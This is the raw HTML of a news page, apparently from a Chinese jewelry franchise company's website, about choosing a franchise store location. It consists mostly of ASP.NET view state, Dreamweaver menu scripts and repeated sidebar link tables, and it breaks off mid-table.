

--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://loana.com.cn/NewsView.aspx?id=60
body_size: 33589
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1"><title>
	加盟选址助您轻松创业
</title><link rel="stylesheet" type="text/css" href="css/css.css" />
    <style type="text/css">
    <!--
        .STYLE1 {color: #FF6600}
        .STYLE2 {color: #949398}
    -->
    </style>
</head>
<body onContextMenu="return false" onSelectStart="return false">
    <form method="post" action="./NewsView.aspx?id=60" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/AEPZBYCZg8VAgMyNzYDTXIuZAL9AQ9kFgJmDxUCAzMyOANNci5kAv4BD2QWAmYPFQIDMzMwA01yLmQC/[base64]/pk7bpppbppbAh5p2O5a6H5pil55qE5Liq5oCn56eB5oi/6ZO26aaW6aWwZAIGD2QWAmYPFQMDMTQ2MuWRqOi/heWco+a0gee+juiJsyAg5ryU57uO6ZO26aWw54+g5a6d5pe25bCa5YaZ55yfHeWRqOi/heWco+a0gee+juiJsyAg5ryU57uOLi4uZAIHD2QWAmYPFQMDMTYyKuOAiuW+ruOAi+adguW/l+i/keacn+Wvuea0m+S6muWmrueahOaKpemBkyHjgIrlvq7jgIvmnYLlv5fov5HmnJ/[base64]/lh4blpIflt6XkvZzlr7nliqDnm5/[base64]/m+ihjOavlOi+g+WFheWIhueahOiwg+afpeWIhuaekO+8jOS6huino+ebruagh+WfjuW4gueahOS6uuWPo+OAgee7j+a1juOAgui/meagt+aJjeWPr+iDveWvueaJgOWcqOeahOW4guWcuueOr+Wig+W/[base64]/h+Wvuei/[base64]/[base64]/g+mUgOa0u+WKqOOAgjwvUD4NCjxQPuS6jOOAgeWVhuWciOiwg+afpTxCUj4mbmJzcDsmbmJzcDsmbmJzcDsgPEJSPuWcqOWvueW9k+WcsOWfjuW4gueahOWuj+ingueKtuWGtei/m+ihjOiwg+afpeS6huino+WQju+8jOi/mOmcgOimgeWvueS4k+WNluW6l+WPr+iDvei/m+WFpeeahOWVhuWciOi/[base64]/lroXljLrjgII8QlI+Mu+8jiDllYblnIjnibnlvoE8QlI+4pGgIOWVhuWciOWGheS6uuWPo+a2iOi0ueeJueW+gTxCUj7il4/kurrlj6PmlbA8QlI+4peP6IGM5Lia54m55b6BPEJSPuKXj+S6uuWdh+aUtuWFpeWPiua2iOi0ueiDveWKmzxCUj7il4/mtojotLnlv4PnkIY8QlI+4pGhIOWuoua1gemHjzxCUj7lrqLmtYHph4/lvojph43opoHvvIzkurrmsJTlsLHnrYnkuo7otKLmsJTvvIzlupTpgInmi6nnuYHljY7ng63pl7nnmoTjgIHkurrmtYHph4/[base64]/mOaYr+WcsOeCueKAne+8jOWmguaenOW6l+WdgOmAieaLqeW+l+W9k++8jOWuoua1gemHj+S4juaVsOmHj+iHqueEtuavlOi+g+eQhuaDs+OAguWboOatpO+8jOS+neaNruWVhuWciOiwg+afpee7k+aenOOAgeS4k+WNluW6l+eahOeJueeCuei/[base64]/opoHlr7vmsYLlhazlj7jmgLvpg6jmhI/op4HvvIznoa7lrprmnIDkvbPlupflnYA8L1A+DQo8UD7kuInjgIHoo4Xkv648QlI+4pGgIOinhOiMg+S9v+eUqOWFrOWPuOaAu+mDqOeahENJ5b2i6LGh5Y+K5ZWG5qCH5L2/[base64]/kurrnlZnkuIvljbDosaHvvIzku6Xkvr/lnKjmnInpnIDopoHml7bmg7PotbfigJzmtJvkuprlpq7igJ3jgII8QlI+4pePIOiuqeaJgOaciei3r+i/h+eahOS6uuaEn+inieWFtuWtmOWcqOOAgjxCUj7il48g6K6p5Lq65Lus5pyJ5Lqy5YiH5oSf77yM5Y+v6ZqP5pe26LiP5YWl5bqX5Lit5a+75om+6ZyA5rGC44CCPEJSPuKXjyDlhaXlj6PlpITmlrnkvr/[base64]" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="BCF2757B" />
</div>
        <div>
            

<script type="text/JavaScript">
<!--
function mmLoadMenus() {
  if (window.mm_menu_1108140005_0) return;
    window.mm_menu_1108140005_0 = new Menu("root",65,18,"",14,"#ffffff","#ff6600","#fb6507","#ffffff","center","middle",2,0,100,-5,7,true,false,false,0,false,true);
  mm_menu_1108140005_0.addMenuItem("公司简介","location='About.aspx?bid=2'");
  mm_menu_1108140005_0.addMenuItem("公司理念","location='About.aspx?bid=3'");
  mm_menu_1108140005_0.addMenuItem("组织架构","location='About.aspx?bid=4'");
  mm_menu_1108140005_0.addMenuItem("品牌文化","location='About.aspx?bid=5'");
   mm_menu_1108140005_0.hideOnMouseOut=false;
   mm_menu_1108140005_0.bgColor='#074677';
   mm_menu_1108140005_0.menuBorder=1;
   mm_menu_1108140005_0.menuLiteBgColor='#FFFFFF';
   mm_menu_1108140005_0.menuBorderBgColor='#777777';

  window.mm_menu_1119140030_0 = new Menu("root",65,18,"",14,"#ffffff","#ff6600","#fb6507","#ffffff","center","middle",2,0,100,-5,7,true,false,false,0,false,false);
  mm_menu_1119140030_0.addMenuItem("加盟条件","location='Join.aspx?bid=8'");
  mm_menu_1119140030_0.addMenuItem("加盟程序","location='Join.aspx?bid=9'");
  mm_menu_1119140030_0.addMenuItem("加盟优势","location='Join.aspx?bid=10'");
  mm_menu_1119140030_0.addMenuItem("加盟模式","location='Join.aspx?bid=104'");
  mm_menu_1119140030_0.addMenuItem("前景分析","location='Join.aspx?bid=11'");
  mm_menu_1119140030_0.addMenuItem("投资回报","location='Join.aspx?bid=12'");
   mm_menu_1119140030_0.hideOnMouseOut=false;
   mm_menu_1119140030_0.bgColor='#555555';
   mm_menu_1119140030_0.menuBorder=1;
   mm_menu_1119140030_0.menuLiteBgColor='#FFFFFF';
   mm_menu_1119140030_0.menuBorderBgColor='#777777';

  window.mm_menu_1119140251_0 = new Menu("root",75,18,"",14,"#ffffff","#ff6600","#fb6507","#ffffff","center","middle",2,0,100,-5,7,true,false,false,0,false,true);
  mm_menu_1119140251_0.addMenuItem("保险体系","location='Jingying.aspx?bid=13'");
  mm_menu_1119140251_0.addMenuItem("投资问答","location='Jingying.aspx?bid=14'");
  mm_menu_1119140251_0.addMenuItem("VI形象","location='Jingying.aspx?bid=15'");
  mm_menu_1119140251_0.addMenuItem("专卖店形象","location='Jingying.aspx?bid=16'");
  mm_menu_1119140251_0.addMenuItem("开业赠品","location='Jingying.aspx?bid=17'");
  mm_menu_1119140251_0.hideOnMouseOut=false;
   mm_menu_1119140251_0.bgColor='#555555';
   mm_menu_1119140251_0.menuBorder=1;
   mm_menu_1119140251_0.menuLiteBgColor='#FFFFFF';
   mm_menu_1119140251_0.menuBorderBgColor='#777777';

mm_menu_1119140251_0.writeMenus();
} // mmLoadMenus()

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>

<script language="JavaScript" src="mm_menu.js"></script>

<body onLoad="MM_preloadImages('Images/home0.jpg','Images/about0.jpg','Images/product0.jpg','Images/jiamen0.jpg','Images/zhaoshan0.jpg','Images/wuyou0.jpg','Images/gbook0.jpg','Images/contact0.jpg')">

    <script language="JavaScript1.2">mmLoadMenus();</script>

    <table width="891" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
        <tr>
            <td align="center" valign="top">
                <table width="883" border="0" align="center" cellpadding="0" cellspacing="0">
                    <tr>
                        <td width="883">
                            <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0"
                                width="882" height="288" align="right">
                                <param name="movie" value="Flash/top.swf" />
                                <param name="quality" value="high" />
                                <param name="wmode" value="transparent">
                                <embed src="Flash/top.swf" width="882" height="288" align="right" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer"
                                    type="application/x-shockwave-flash" wmode="transparent"></embed>
                          </object>
                        </td>
                    </tr>
                    <tr>
                        <td height="38" background="Images/bannabg.jpg">
                            <table width="883" border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                    <td width="221" height="38">&nbsp;
                                  </td>
                                    <td width="81">
                                        <a href="index.aspx" target="_self" onMouseOver="MM_swapImage('Image76','','Images/home0.jpg',1)"
                                            onmouseout="MM_swapImgRestore()">
                                            <img src="Images/home.jpg" name="Image76" width="81" height="38" border="0" id="Image76" /></a></td>
                                    <td width="81">
                                        <a href="about.aspx" target="_self" onMouseOver="MM_swapImage('Image77','','Images/about0.jpg',1)" onMouseOut="MM_swapImgRestore()">
                                            <img src="Images/about.jpg" name="Image77" width="81" height="38" border="0" id="Image77"
                                                onmouseover="MM_showMenu(window.mm_menu_1108140005_0,-75,38,null,'Image77')"
                                                onmouseout="MM_startTimeout();" /></a></td>
                                    <td width="81">
                                        <a href="Products.aspx?bid=2" target="_self" onMouseOver="MM_swapImage('Image78','','Images/product0.jpg',1)"
                                            onmouseout="MM_swapImgRestore()">
                                            <img src="Images/product.jpg" name="Image78" width="81" height="38" border="0" id="Image78" /></a></td>
                                    <td width="81">
                                        <a href="news.aspx" target="_self" onMouseOver="MM_swapImage('Image79','','Images/jiamen0.jpg',1)" onMouseOut="MM_swapImgRestore()">
                                            <img src="Images/jiamen.jpg" name="Image79" width="81" height="38" border="0" id="Image79" /></a><a
                                                href="news.html" target="_blank"></a></td>
                                    <td width="81">
                                        <a href="Join.aspx?bid=104" target="_self" onMouseOver="MM_swapImage('Image75','','Images/zhaoshan0.jpg',1)"
                                            onmouseout="MM_swapImgRestore()">
                                            <img src="Images/zhaoshan.gif" name="Image75" width="81" height="38" border="0" id="Image75"
                                                onmouseover="MM_showMenu(window.mm_menu_1119140030_0,-132,38,null,'Image75')"
                                                onmouseout="MM_startTimeout();" /></a></td>
                                    <td width="81">
                                        <a href="Jingying.aspx" target="_self" onMouseOver="MM_swapImage('Image80','','Images/wuyou0.jpg',1)" onMouseOut="MM_swapImgRestore()">
                                            <img src="Images/wuyou.jpg" name="Image80" width="81" height="38" border="0" id="Image80"
                                                onmouseover="MM_showMenu(window.mm_menu_1119140251_0,-140,38,null,'Image80')"
                                                onmouseout="MM_startTimeout();" /></a><a href="jingyin.html" target="_blank"></a></td>
                                    <td width="81">
                                          <a href="Online.aspx" target="_self"><img src="Images/gbook.jpg" name="Image81" width="81" height="38" border="0" id="Image81" /></a><a
                                                href="online.html"></a></td>
                                    <td width="81">
                                        <a href="contact.aspx" target="_self" onMouseOver="MM_swapImage('Image82','','Images/contact0.jpg',1)" onMouseOut="MM_swapImgRestore()">
                                            <img src="Images/contact.jpg" name="Image82" width="81" height="38" border="0" id="Image82" /></a><a
                                                href="contact.html"></a></td>
                                    <td width="10" height="38">&nbsp;
                                  </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
                </table>
            </td>
        </tr>
    </table>

            <table width="891" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
                <tr>
                    <td>
                        <table width="883" border="0" align="center" cellpadding="0" cellspacing="0">
                            <tr>
                                <td width="200" valign="top">
                                    <table width="200" border="0" cellspacing="0" cellpadding="0">
                                        <tr>
                                            <td width="200">
                                                


<table width="100" border="0" cellspacing="0" cellpadding="0">
    <tr>
        <td height="51">
            <img src="Images/left_news.jpg" width="200" height="51" /></td>
    </tr>
    <tr>
        <td height="200" align="center" valign="top" background="Images/mark_m.jpg">
            <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                <tr>
                    <td width="11" height="30">&nbsp;
                        
                  </td>
                    <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                        <table width="90%" border="0" cellpadding="0" cellspacing="0">
                            <tr>
                                <td width="30">&nbsp;
                                    
                              </td>
                                <td height="18" align="left" valign="bottom">
                                    <a href="News.aspx?bid=1" target="_self">公司动态</a>
                                </td>
                            </tr>
                        </table>
                    </td>
                    <td width="6">
                    </td>
                </tr>
                <tr>
                    <td height="10" colspan="3">
                    </td>
                </tr>
            </table>
            
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=236" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=238" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=239" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=240" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=228" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=261" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=230" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=233" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=269" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=278" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=234" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=333" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=227" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=456" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=265" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=260" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=263" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=2" target="_self" class="STYLE3">
                                                公司简介                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=179" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=180" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=181" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
